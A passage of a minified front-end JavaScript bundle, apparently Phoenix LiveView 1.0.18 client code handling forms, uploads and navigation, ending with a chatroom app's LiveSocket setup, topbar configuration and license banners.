_=H=>!(An(H,`${this.binding(io)}=ignore`,H.form)||An(H,"data-phx-update=ignore",H.form)),w=H=>H.hasAttribute(this.binding(gm)),k=H=>H.tagName=="BUTTON",A=H=>["INPUT","TEXTAREA","SELECT"].includes(H.tagName),D=Array.from(o.elements),F=D.filter(w),U=D.filter(k).filter(_),K=D.filter(A).filter(_);U.forEach(H=>{H.setAttribute(fr,H.disabled),H.disabled=!0}),K.forEach(H=>{H.setAttribute(Ch,H.readOnly),H.readOnly=!0,H.files&&(H.setAttribute(fr,H.disabled),H.disabled=!0)});let Y=F.concat(U).concat(K).map(H=>({el:H,loading:!0,lock:!0})),Z=[{el:o,loading:!0,lock:!1}].concat(Y).reverse();return this.putRef(Z,h,"submit",c)}pushFormSubmit(o,h,c,_,w,k){let A=()=>this.disableForm(o,c,ja(ni({},w),{form:o,submitter:_}));j.putPrivate(o,"submitter",_);let D=this.targetComponentID(o,h);if(_t.hasUploadsInProgress(o)){let[F,U]=A(),K=()=>this.pushFormSubmit(o,h,c,_,w,k);return this.scheduleSubmit(o,F,w,K)}else if(_t.inputsAwaitingPreflight(o).length>0){let[F,U]=A(),K=()=>[F,U,w];this.uploadFiles(o,c,h,F,D,Y=>{if(_t.inputsAwaitingPreflight(o).length>0)return this.undoRefs(F,c);let Z=this.extractMeta(o,{},w.value),H=Ya(o,{submitter:_});this.pushWithReply(K,"event",{type:"form",event:c,value:H,meta:Z,cid:D}).then(({resp:re})=>k(re)).catch(re=>nt("Failed to push form submit",re))})}else if(!(o.hasAttribute(ai)&&o.classList.contains("phx-submit-loading"))){let F=this.extractMeta(o,{},w.value),U=Ya(o,{submitter:_});this.pushWithReply(A,"event",{type:"form",event:c,value:U,meta:F,cid:D}).then(({resp:K})=>k(K)).catch(K=>nt("Failed to push form submit",K))}}uploadFiles(o,h,c,_,w,k){let A=this.joinCount,D=_t.activeFileInputs(o),F=D.length;D.forEach(U=>{let K=new _t(U,this,()=>{F--,F===0&&k()}),Y=K.entries().map(H=>H.toPreflightPayload());if(Y.length===0){F--;return}let Z={ref:U.getAttribute(Gi),entries:Y,cid:this.targetComponentID(U.form,c)};this.log("upload",()=>["sending preflight request",Z]),this.pushWithReply(null,"allow_upload",Z).then(({resp:H})=>{if(this.log("upload",()=>["got preflight response",H]),K.entries().forEach(re=>{H.entries&&!H.entries[re.ref]&&this.handleFailedEntryPreflight(re.ref,"failed preflight",K)}),H.error||Object.keys(H.entries).length===0)this.undoRefs(_,h),(H.error||[]).map(([he,ye])=>{this.handleFailedEntryPreflight(he,ye,K)});else{let re=he=>{this.channel.onError(()=>{this.joinCount===A&&he()})};K.initAdapterUpload(H,re,this.liveSocket)}}).catch(H=>nt("Failed to push upload",H))})}handleFailedEntryPreflight(o,h,c){if(c.isAutoUpload()){let _=c.entries().find(w=>w.ref===o.toString());_&&_.cancel()}else c.entries().map(_=>_.cancel());this.log("upload",()=>[`error for entry ${o}`,h])}dispatchUploads(o,h,c){let _=this.targetCtxElement(o)||this.el,w=j.findUploadInputs(_).filter(k=>k.name===h);w.length===0?nt(`no live file inputs found matching the name "${h}"`):w.length>1?nt(`duplicate live file inputs found matching the name "${h}"`):j.dispatchEvent(w[0],qm,{detail:{files:c}})}targetCtxElement(o){if(zi(o)){let[h]=j.findComponentNodeList(this.el,o);return h}else return o||null}pushFormRecovery(o,h,c,_){let w=this.binding("change"),k=h.getAttribute(this.binding("target"))||h,A=h.getAttribute(this.binding(ym))||h.getAttribute(this.binding("change")),D=Array.from(o.elements).filter(K=>j.isFormInput(K)&&K.name&&!K.hasAttribute(w));if(D.length===0){_();return}D.forEach(K=>K.hasAttribute(Gi)&&_t.clearFiles(K));let F=D.find(K=>K.type!=="hidden")||D[0],U=0;this.withinTargets(k,(K,Y)=>{let Z=this.targetComponentID(h,Y);U++;let H=new CustomEvent("phx:form-recovery",{detail:{sourceElement:o}});He.exec(H,"change",A,this,F,["push",{_target:F.name,targetView:K,targetCtx:Y,newCid:Z,callback:()=>{U--,U===0&&_()}}])},c,c)}pushLinkPatch(o,h,c,_){let w=this.liveSocket.setPendingLink(h),k=o.isTrusted&&o.type!=="popstate",A=c?()=>this.putRef([{el:c,loading:k,lock:!0}],null,"click"):null,D=()=>this.liveSocket.redirect(window.location.href),F=h.startsWith("/")?`${location.protocol}//${location.host}${h}`:h;this.pushWithReply(A,"live_patch",{url:F}).then(({resp:U})=>{this.liveSocket.requestDOMUpdate(()=>{U.link_redirect?this.liveSocket.replaceMain(h,null,_,w):(this.liveSocket.commitPendingLink(w)&&(this.href=h),this.applyPendingUpdates(),_&&_(w))})},({error:U,timeout:K})=>D())}getFormsForRecovery(){if(this.joinCount===0)return{};let o=this.binding("change");return j.all(this.el,`form[${o}]`).filter(h=>h.id).filter(h=>h.elements.length>0).filter(h=>h.getAttribute(this.binding(ym))!=="ignore").map(h=>{let c=h.cloneNode(!1);return j.copyPrivates(c,h),Array.from(h.elements).forEach(_=>{let w=_.cloneNode(!0);Gm(w,_),j.copyPrivates(w,_),c.appendChild(w)}),c}).reduce((h,c)=>(h[c.id]=c,h),{})}maybePushComponentsDestroyed(o){let h=o.filter(c=>j.findComponentNodeList(this.el,c).length===0);h.length>0&&(h.forEach(c=>this.rendered.resetRender(c)),this.pushWithReply(null,"cids_will_destroy",{cids:h}).then(()=>{this.liveSocket.requestDOMUpdate(()=>{let c=h.filter(_=>j.findComponentNodeList(this.el,_).length===0);c.length>0&&this.pushWithReply(null,"cids_destroyed",{cids:c}).then(({resp:_})=>{this.rendered.pruneCIDs(_.cids)}).catch(_=>nt("Failed to push components destroyed",_))})}).catch(c=>nt("Failed to push components destroyed",c)))}ownsElement(o){let h=o.closest(Is);return o.getAttribute(xs)===this.id||h&&h.id===this.id||!h&&this.isDead}submitForm(o,h,c,_,w={}){j.putPrivate(o,xn,!0),Array.from(o.elements).forEach(A=>j.putPrivate(A,xn,!0)),this.liveSocket.blurActiveElement(this),this.pushFormSubmit(o,h,c,_,w,()=>{this.liveSocket.restorePreviouslyActiveFocus()})}binding(o){return this.liveSocket.binding(o)}};var Km=class{constructor(a,o,h={}){if(this.unloaded=!1,!o||o.constructor.name==="Object")throw new Error(`
      a phoenix Socket must be provided as the second argument to the LiveSocket constructor. For example:

          import {Socket} from "phoenix"
          import {LiveSocket} from "phoenix_live_view"
          let liveSocket = new LiveSocket("/live", Socket, {...})
      `);this.socket=new o(a,h),this.bindingPrefix=h.bindingPrefix||T_,this.opts=h,this.params=Sn(h.params||{}),this.viewLogger=h.viewLogger,this.metadataCallbacks=h.metadata||{},this.defaults=Object.assign(Za(S_),h.defaults||{}),this.activeElement=null,this.prevActive=null,this.silenced=!1,this.main=null,this.outgoingMainEl=null,this.clickStartedAtTarget=null,this.linkRef=1,this.roots={},this.href=window.location.href,this.pendingLink=null,this.currentLocation=Za(window.location),this.hooks=h.hooks||{},this.uploaders=h.uploaders||{},this.loaderTimeout=h.loaderTimeout||v_,this.disconnectedTimeout=h.disconnectedTimeout||b_,this.reloadWithJitterTimer=null,this.maxReloads=h.maxReloads||n_,this.reloadJitterMin=h.reloadJitterMin||a_,this.reloadJitterMax=h.reloadJitterMax||o_,this.failsafeJitter=h.failsafeJitter||l_,this.localStorage=h.localStorage||window.localStorage,this.sessionStorage=h.sessionStorage||window.sessionStorage,this.boundTopLevelEvents=!1,this.boundEventNames=new Set,this.serverCloseRef=null,this.domCallbacks=Object.assign({jsQuerySelectorAll:null,onPatchStart:Sn(),onPatchEnd:Sn(),onNodeAdded:Sn(),onBeforeElUpdated:Sn()},h.dom||{}),this.transitions=new sb,this.currentHistoryPosition=parseInt(this.sessionStorage.getItem(za))||0,window.addEventListener("pagehide",c=>{this.unloaded=!0}),this.socket.onOpen(()=>{this.isUnloaded()&&window.location.reload()})}version(){return"1.0.18"}isProfileEnabled(){return this.sessionStorage.getItem(yh)==="true"}isDebugEnabled(){return this.sessionStorage.getItem($a)==="true"}isDebugDisabled(){return this.sessionStorage.getItem($a)==="false"}enableDebug(){this.sessionStorage.setItem($a,"true")}enableProfiling(){this.sessionStorage.setItem(yh,"true")}disableDebug(){this.sessionStorage.setItem($a,"false")}disableProfiling(){this.sessionStorage.removeItem(yh)}enableLatencySim(a){this.enableDebug(),console.log("latency simulator enabled for the duration of this browser session. Call disableLatencySim() to disable"),this.sessionStorage.setItem(vh,a)}disableLatencySim(){this.sessionStorage.removeItem(vh)}getLatencySim(){let a=this.sessionStorage.getItem(vh);return a?parseInt(a):null}getSocket(){return this.socket}connect(){window.location.hostname==="localhost"&&!this.isDebugDisabled()&&this.enableDebug();let a=()=>{this.resetReloadStatus(),this.joinRootViews()?(this.bindTopLevelEvents(),this.socket.connect()):this.main?this.socket.connect():this.bindTopLevelEvents({dead:!0}),this.joinDeadView()};["complete","loaded","interactive"].indexOf(document.readyState)>=0?a():document.addEventListener("DOMContentLoaded",()=>a())}disconnect(a){clearTimeout(this.reloadWithJitterTimer),this.serverCloseRef&&(this.socket.off(this.serverCloseRef),this.serverCloseRef=null),this.socket.disconnect(a)}replaceTransport(a){clearTimeout(this.reloadWithJitterTimer),this.socket.replaceTransport(a),this.connect()}execJS(a,o,h=null){let c=new CustomEvent("phx:exec",{detail:{sourceElement:a}});this.owner(a,_=>He.exec(c,h,o,_,a))}execJSHookPush(a,o,h,c){this.withinOwners(a,_=>{let w=new CustomEvent("phx:exec",{detail:{sourceElement:a}});He.exec(w,"hook",o,_,a,["push",{data:h,callback:c}])})}unload(){this.unloaded||(this.main&&this.isConnected()&&this.log(this.main,"socket",()=>["disconnect for page nav"]),this.unloaded=!0,this.destroyAllViews(),this.disconnect())}triggerDOM(a,o){this.domCallbacks[a](...o)}time(a,o){if(!this.isProfileEnabled()||!console.time)return o();console.time(a);let h=o();return console.timeEnd(a),h}log(a,o,h){if(this.viewLogger){let[c,_]=h();this.viewLogger(a,o,c,_)}else if(this.isDebugEnabled()){let[c,_]=h();x_(a,o,c,_)}}requestDOMUpdate(a){this.transitions.after(a)}transition(a,o,h=function(){}){this.transitions.addTransition(a,o,h)}onChannel(a,o,h){a.on(o,c=>{let _=this.getLatencySim();_?setTimeout(()=>h(c),_):h(c)})}reloadWithJitter(a,o){clearTimeout(this.reloadWithJitterTimer),this.disconnect();let h=this.reloadJitterMin,c=this.reloadJitterMax,_=Math.floor(Math.random()*(c-h+1))+h,w=qt.updateLocal(this.localStorage,window.location.pathname,Fm,0,k=>k+1);w>=this.maxReloads&&(_=this.failsafeJitter),this.reloadWithJitterTimer=setTimeout(()=>{a.isDestroyed()||a.isConnected()||(a.destroy(),o?o():this.log(a,"join",()=>[`encountered ${w} consecutive reloads`]),w>=this.maxReloads&&this.log(a,"join",()=>[`exceeded ${this.maxReloads} consecutive reloads. Entering failsafe mode`]),this.hasPendingLink()?window.location=this.pendingLink:window.location.reload())},_)}getHookCallbacks(a){return a&&a.startsWith("Phoenix.")?M_[a.split(".")[1]]:this.hooks[a]}isUnloaded(){return this.unloaded}isConnected(){return this.socket.isConnected()}getBindingPrefix(){return this.bindingPrefix}binding(a){return`${this.getBindingPrefix()}${a}`}channel(a,o){return this.socket.channel(a,o)}joinDeadView(){let a=document.body;if(a&&!this.isPhxView(a)&&!this.isPhxView(document.firstElementChild)){let o=this.newRootView(a);o.setHref(this.getHref()),o.joinDead(),this.main||(this.main=o),window.requestAnimationFrame(()=>{var h;o.execNewMounted(),this.maybeScroll((h=history.state)==null?void 0:h.scroll)})}}joinRootViews(){let a=!1;return j.all(document,`${Is}:not([${xs}])`,o=>{if(!this.getRootById(o.id)){let h=this.newRootView(o);j.isPhxSticky(o)||h.setHref(this.getHref()),h.join(),o.hasAttribute(Ph)&&(this.main=h)}a=!0}),a}redirect(a,o,h){h&&qt.setCookie(_m,h,60),this.unload(),qt.redirect(a,o)}replaceMain(a,o,h=null,c=this.setPendingLink(a)){let _=this.currentLocation.href;this.outgoingMainEl=this.outgoingMainEl||this.main.el;let w=j.findPhxSticky(document)||[],k=j.all(this.outgoingMainEl,`[${this.binding("remove")}]`).filter(D=>!j.isChildOfAny(D,w)),A=j.cloneNode(this.outgoingMainEl,"");this.main.showLoader(this.loaderTimeout),this.main.destroy(),this.main=this.newRootView(A,o,_),this.main.setRedirect(a),this.transitionRemoves(k),this.main.join((D,F)=>{D===1&&this.commitPendingLink(c)&&this.requestDOMUpdate(()=>{k.forEach(U=>U.remove()),w.forEach(U=>A.appendChild(U)),this.outgoingMainEl.replaceWith(A),this.outgoingMainEl=null,h&&h(c),F()})})}transitionRemoves(a,o){let h=this.binding("remove"),c=_=>{_.preventDefault(),_.stopImmediatePropagation()};a.forEach(_=>{for(let w of this.boundEventNames)_.addEventListener(w,c,!0);this.execJS(_,_.getAttribute(h),"remove")}),this.requestDOMUpdate(()=>{a.forEach(_=>{for(let w of this.boundEventNames)_.removeEventListener(w,c,!0)}),o&&o()})}isPhxView(a){return a.getAttribute&&a.getAttribute(Oi)!==null}newRootView(a,o,h){let c=new ib(a,this,null,o,h);return this.roots[c.id]=c,c}owner(a,o){let h,c=a.closest(Is);return c?h=this.getViewByEl(c):h=this.main,h&&o?o(h):h}withinOwners(a,o){this.owner(a,h=>o(h,a))}getViewByEl(a){let o=a.getAttribute(ds);return As(this.getRootById(o),h=>h.getDescendentByEl(a))}getRootById(a){return this.roots[a]}destroyAllViews(){for(let a in this.roots)this.roots[a].destroy(),delete this.roots[a];this.main=null}destroyViewByEl(a){let o=this.getRootById(a.getAttribute(ds));o&&o.id===a.id?(o.destroy(),delete this.roots[o.id]):o&&o.destroyDescendent(a.id)}getActiveElement(){return document.activeElement}dropActiveElement(a){this.prevActive&&a.ownsElement(this.prevActive)&&(this.prevActive=null)}restorePreviouslyActiveFocus(){this.prevActive&&this.prevActive!==document.body&&this.prevActive.focus()}blurActiveElement(){this.prevActive=this.getActiveElement(),this.prevActive!==document.body&&this.prevActive.blur()}bindTopLevelEvents({dead:a}={}){this.boundTopLevelEvents||(this.boundTopLevelEvents=!0,this.serverCloseRef=this.socket.onClose(o=>{if(o&&o.code===1e3&&this.main)return this.reloadWithJitter(this.main)}),document.body.addEventListener("click",function(){}),window.addEventListener("pageshow",o=>{o.persisted&&(this.getSocket().disconnect(),this.withPageLoading({to:window.location.href,kind:"redirect"}),window.location.reload())},!0),a||this.bindNav(),this.bindClicks(),a||this.bindForms(),this.bind({keyup:"keyup",keydown:"keydown"},(o,h,c,_,w,k)=>{let A=_.getAttribute(this.binding(g_)),D=o.key&&o.key.toLowerCase();if(A&&A.toLowerCase()!==D)return;let F=ni({key:o.key},this.eventMeta(h,o,_));He.exec(o,h,w,c,_,["push",{data:F}])}),this.bind({blur:"focusout",focus:"focusin"},(o,h,c,_,w,k)=>{if(!k){let A=ni({key:o.key},this.eventMeta(h,o,_));He.exec(o,h,w,c,_,["push",{data:A}])}}),this.bind({blur:"blur",focus:"focus"},(o,h,c,_,w,k)=>{if(k==="window"){let A=this.eventMeta(h,o,_);He.exec(o,h,w,c,_,["push",{data:A}])}}),this.on("dragover",o=>o.preventDefault()),this.on("drop",o=>{o.preventDefault();let h=As(An(o.target,this.binding(cm)),w=>w.getAttribute(this.binding(cm))),c=h&&document.getElementById(h),_=Array.from(o.dataTransfer.files||[]);!c||c.disabled||_.length===0||!(c.files instanceof FileList)||(_t.trackFiles(c,_,o.dataTransfer),c.dispatchEvent(new Event("input",{bubbles:!0})))}),this.on(qm,o=>{let h=o.target;if(!j.isUploadInput(h))return;let c=Array.from(o.detail.files||[]).filter(_=>_ instanceof File||_ instanceof Blob);_t.trackFiles(h,c),h.dispatchEvent(new Event("input",{bubbles:!0}))}))}eventMeta(a,o,h){let c=this.metadataCallbacks[a];return c?c(o,h):{}}setPendingLink(a){return this.linkRef++,this.pendingLink=a,this.resetReloadStatus(),this.linkRef}resetReloadStatus(){qt.deleteCookie(_m)}commitPendingLink(a){return this.linkRef!==a?!1:(this.href=this.pendingLink,this.pendingLink=null,!0)}getHref(){return this.href}hasPendingLink(){return!!this.pendingLink}bind(a,o){for(let h in a){let c=a[h];this.on(c,_=>{let w=this.binding(h),k=this.binding(`window-${h}`),A=_.target.getAttribute&&_.target.getAttribute(w);A?this.debounce(_.target,_,c,()=>{this.withinOwners(_.target,D=>{o(_,h,D,_.target,A,null)})}):j.all(document,`[${k}]`,D=>{let F=D.getAttribute(k);this.debounce(D,_,c,()=>{this.withinOwners(D,U=>{o(_,h,U,D,F,"window")})})})})}}bindClicks(){this.on("mousedown",a=>this.clickStartedAtTarget=a.target),this.bindClick("click","click")}bindClick(a,o){let h=this.binding(o);window.addEventListener(a,c=>{let _=null;c.detail===0&&(this.clickStartedAtTarget=c.target);let w=this.clickStartedAtTarget||c.target;_=An(c.target,h),this.dispatchClickAway(c,w),this.clickStartedAtTarget=null;let k=_&&_.getAttribute(h);if(!k){j.isNewPageClick(c,window.location)&&this.unload();return}_.getAttribute("href")==="#"&&c.preventDefault(),!_.hasAttribute(ai)&&this.debounce(_,c,"click",()=>{this.withinOwners(_,A=>{He.exec(c,"click",k,A,_,["push",{data:this.eventMeta("click",c,_)}])})})},!1)}dispatchClickAway(a,o){let h=this.binding("click-away");j.all(document,`[${h}]`,c=>{c.isSameNode(o)||c.contains(o)||this.withinOwners(c,_=>{let w=c.getAttribute(h);He.isVisible(c)&&He.isInViewport(c)&&He.exec(a,"click",w,_,c,["push",{data:this.eventMeta("click",a,a.target)}])})})}bindNav(){if(!qt.canPushState())return;history.scrollRestoration&&(history.scrollRestoration="manual");let a=null;window.addEventListener("scroll",o=>{clearTimeout(a),a=setTimeout(()=>{qt.updateCurrentState(h=>Object.assign(h,{scroll:window.scrollY}))},100)}),window.addEventListener("popstate",o=>{if(!this.registerNewLocation(window.location))return;let{type:h,backType:c,id:_,scroll:w,position:k}=o.state||{},A=window.location.href,D=k>this.currentHistoryPosition;h=D?h:c||h,this.currentHistoryPosition=k||0,this.sessionStorage.setItem(za,this.currentHistoryPosition.toString()),j.dispatchEvent(window,"phx:navigate",{detail:{href:A,patch:h==="patch",pop:!0,direction:D?"forward":"backward"}}),this.requestDOMUpdate(()=>{let F=()=>{this.maybeScroll(w)};this.main.isConnected()&&h==="patch"&&_===this.main.id?this.main.pushLinkPatch(o,A,null,F):this.replaceMain(A,null,F)})},!1),window.addEventListener("click",o=>{let h=An(o.target,gh),c=h&&h.getAttribute(gh);if(!c||!this.isConnected()||!this.main||j.wantsNewTab(o))return;let _=h.href instanceof SVGAnimatedString?h.href.baseVal:h.href,w=h.getAttribute(d_);o.preventDefault(),o.stopImmediatePropagation(),this.pendingLink!==_&&this.requestDOMUpdate(()=>{if(c==="patch")this.pushHistoryPatch(o,_,w,h);else if(c==="redirect")this.historyRedirect(o,_,w,null,h);else throw new Error(`expected ${gh} to be "patch" or "redirect", got: ${c}`);let k=h.getAttribute(this.binding("click"));k&&this.requestDOMUpdate(()=>this.execJS(h,k,"click"))})},!1)}maybeScroll(a){typeof a=="number"&&requestAnimationFrame(()=>{window.scrollTo(0,a)})}dispatchEvent(a,o={}){j.dispatchEvent(window,`phx:${a}`,{detail:o})}dispatchEvents(a){a.forEach(([o,h])=>this.dispatchEvent(o,h))}withPageLoading(a,o){j.dispatchEvent(window,"phx:page-loading-start",{detail:a});let h=()=>j.dispatchEvent(window,"phx:page-loading-stop",{detail:a});return o?o(h):h}pushHistoryPatch(a,o,h,c){if(!this.isConnected()||!this.main.isMain())return qt.redirect(o);this.withPageLoading({to:o,kind:"patch"},_=>{this.main.pushLinkPatch(a,o,c,w=>{this.historyPatch(o,h,w),_()})})}historyPatch(a,o,h=this.setPendingLink(a)){this.commitPendingLink(h)&&(this.currentHistoryPosition++,this.sessionStorage.setItem(za,this.currentHistoryPosition.toString()),qt.updateCurrentState(c=>ja(ni({},c),{backType:"patch"})),qt.pushState(o,{type:"patch",id:this.main.id,position:this.currentHistoryPosition},a),j.dispatchEvent(window,"phx:navigate",{detail:{patch:!0,href:a,pop:!1,direction:"forward"}}),this.registerNewLocation(window.location))}historyRedirect(a,o,h,c,_){let w=_&&a.isTrusted&&a.type!=="popstate";if(w&&_.classList.add("phx-click-loading"),!this.isConnected()||!this.main.isMain())return qt.redirect(o,c);if(/^\/$|^\/[^\/]+.*$/.test(o)){let{protocol:A,host:D}=window.location;o=`${A}//${D}${o}`}let k=window.scrollY;this.withPageLoading({to:o,kind:"redirect"},A=>{this.replaceMain(o,c,D=>{D===this.linkRef&&(this.currentHistoryPosition++,this.sessionStorage.setItem(za,this.currentHistoryPosition.toString()),qt.updateCurrentState(F=>ja(ni({},F),{backType:"redirect"})),qt.pushState(h,{type:"redirect",id:this.main.id,scroll:k,position:this.currentHistoryPosition},o),j.dispatchEvent(window,"phx:navigate",{detail:{href:o,patch:!1,pop:!1,direction:"forward"}}),this.registerNewLocation(window.location)),w&&_.classList.remove("phx-click-loading"),A()})})}registerNewLocation(a){let{pathname:o,search:h}=this.currentLocation;return o+h===a.pathname+a.search?!1:(this.currentLocation=Za(a),!0)}bindForms(){let a=0,o=!1;this.on("submit",h=>{let c=h.target.getAttribute(this.binding("submit")),_=h.target.getAttribute(this.binding("change"));!o&&_&&!c&&(o=!0,h.preventDefault(),this.withinOwners(h.target,w=>{w.disableForm(h.target),window.requestAnimationFrame(()=>{j.isUnloadableFormSubmit(h)&&this.unload(),h.target.submit()})}))}),this.on("submit",h=>{let c=h.target.getAttribute(this.binding("submit"));if(!c){j.isUnloadableFormSubmit(h)&&this.unload();return}h.preventDefault(),h.target.disabled=!0,this.withinOwners(h.target,_=>{He.exec(h,"submit",c,_,h.target,["push",{submitter:h.submitter}])})});for(let h of["change","input"])this.on(h,c=>{if(c instanceof CustomEvent&&c.target.form===void 0){if(c.detail&&c.detail.dispatcher)throw new Error(`dispatching a custom ${h} event is only supported on input elements inside a form`);return}let _=this.binding("change"),w=c.target;if(c.isComposing){let Z=`composition-listener-${h}`;j.private(w,Z)||(j.putPrivate(w,Z,!0),w.addEventListener("compositionend",()=>{w.dispatchEvent(new Event(h,{bubbles:!0})),j.deletePrivate(w,Z)},{once:!0}));return}let k=w.getAttribute(_),A=w.form&&w.form.getAttribute(_),D=k||A;if(!D||w.type==="number"&&w.validity&&w.validity.badInput)return;let F=k?w:w.form,U=a;a++;let{at:K,type:Y}=j.private(w,"prev-iteration")||{};K===U-1&&h==="change"&&Y==="input"||(j.putPrivate(w,"prev-iteration",{at:U,type:h}),this.debounce(w,c,h,()=>{this.withinOwners(F,Z=>{j.putPrivate(w,eo,!0),He.exec(c,"change",D,Z,w,["push",{_target:c.target.name,dispatcher:F}])})}))});this.on("reset",h=>{let c=h.target;j.resetForm(c);let _=Array.from(c.elements).find(w=>w.type==="reset");_&&window.requestAnimationFrame(()=>{_.dispatchEvent(new Event("input",{bubbles:!0,cancelable:!1}))})})}debounce(a,o,h,c){if(h==="blur"||h==="focusout")return c();let _=this.binding(m_),w=this.binding(f_),k=this.defaults.debounce.toString(),A=this.defaults.throttle.toString();this.withinOwners(a,D=>{let F=()=>!D.isDestroyed()&&document.body.contains(a);j.debounce(a,o,_,k,w,A,F,()=>{c()})})}silenceEvents(a){this.silenced=!0,a(),this.silenced=!1}on(a,o){this.boundEventNames.add(a),window.addEventListener(a,h=>{this.silenced||o(h)})}jsQuerySelectorAll(a,o,h){let c=this.domCallbacks.jsQuerySelectorAll;return c?c(a,o,h):h()}},sb=class{constructor(){this.transitions=new Set,this.pendingOps=[]}reset(){this.transitions.forEach(a=>{clearTimeout(a),this.transitions.delete(a)}),this.flushPendingOps()}after(a){this.size()===0?a():this.pushPendingOp(a)}addTransition(a,o,h){o();let c=setTimeout(()=>{this.transitions.delete(c),h(),this.flushPendingOps()},a);this.transitions.add(c)}pushPendingOp(a){this.pendingOps.push(a)}size(){return this.transitions.size}flushPendingOps(){if(this.size()>0)return;let a=this.pendingOps.shift();a&&(a(),this.flushPendingOps())}};var ro=em(Jm()),Qm={};Qm.ChatroomApi={mounted(){window.addEventListener("chatroom-api",a=>{this.pushEvent("chatroom-api",a.detail)},!1)}};var rb=document.querySelector("meta[name='csrf-token']").getAttribute("content"),Zm=new Km("/live",dm,{params:{_csrf_token:rb},hooks:Qm});ro.default.config({barColors:{0:"rgba(255, 185, 221, 0.8)",".50":"rgba(255, 212, 230, 0.7)","1.0":"rgba(255, 212, 230, 0.5)"},shadowColor:"rgba(0, 0, 0, .3)"});window.addEventListener("phx:page-loading-start",a=>ro.default.show());window.addEventListener("phx:page-loading-stop",a=>ro.default.hide());Zm.connect();window.liveSocket=Zm;})();
/*! @name videojs-contrib-quality-levels @version 4.0.0 @license Apache-2.0 */
/*! @name m3u8-parser @version 7.1.0 @license Apache-2.0 */
/*! @name mpd-parser @version 1.2.2 @license Apache-2.0 */
/*! @name @videojs/http-streaming @version 3.7.0 @license Apache-2.0 */
/*! @name pkcs7 @version 1.0.4 @license Apache-2.0 */
/*! @name aes-decrypter @version 4.0.1 @license Apache-2.0 */
/**
 * @license MIT
 * topbar 1.0.0, 2021-01-06
 * https://buunguyen.github.io/topbar
 * Copyright (c) 2021 Buu Nguyen
 */
